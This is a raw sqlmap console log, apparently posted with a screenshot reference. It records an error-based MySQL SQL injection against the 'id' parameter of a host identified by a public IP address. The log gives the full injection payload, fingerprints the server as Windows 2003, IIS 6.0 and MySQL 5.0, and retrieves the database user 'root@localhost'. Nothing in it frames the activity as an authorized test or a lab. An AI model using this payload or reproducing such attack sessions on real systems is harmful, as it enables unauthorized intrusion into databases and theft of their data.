 sqlmap
Parameter: id
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=11' AND (SELECT 1803 FROM(SELECT COUNT(*),CONCAT(CHAR(58,114,106
,110,58),(SELECT (CASE WHEN (1803=1803) THEN 1 ELSE 0 END)),CHAR(58,112,115,101,
58),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'dlck'='
dlck
---
[18:36:39] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[18:36:39] [INFO] fetching current user
[18:36:39] [INFO] read from file 'C:\Python27\sqlmap\output\61.133.119.187\sessi
on': root@localhost
current user:    'root@localhost'
[18:36:39] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\61.133.119.187'
[*] shutting down at: 18:36:39
C:\Python27\sqlmap>